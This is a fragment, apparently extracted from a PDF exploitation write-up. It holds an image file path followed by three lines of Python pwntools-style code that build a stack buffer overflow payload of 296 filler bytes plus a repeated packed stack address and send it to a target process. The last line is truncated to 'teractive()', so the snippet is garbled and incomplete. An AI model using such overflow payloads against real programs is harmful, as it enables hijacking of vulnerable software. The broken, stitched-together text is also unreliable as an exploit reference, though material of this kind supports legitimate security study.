 payload = 'a'*296 + p64(stack_addr-0x168)*3
p.sendline(payload)
teractive()